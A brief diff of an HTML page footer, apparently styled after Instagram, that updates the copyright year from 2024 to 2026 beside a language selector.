@@ -89,7 +89,7 @@
                 <select aria-label="Switch Display Language" class="language-select">
                     <option value="en">English</option>
                 </select>
-                <span>© 2024 Instagram from Meta</span>
+                <span>© 2026 Instagram from Meta</span>
             </div>
         </div>
     </footer>
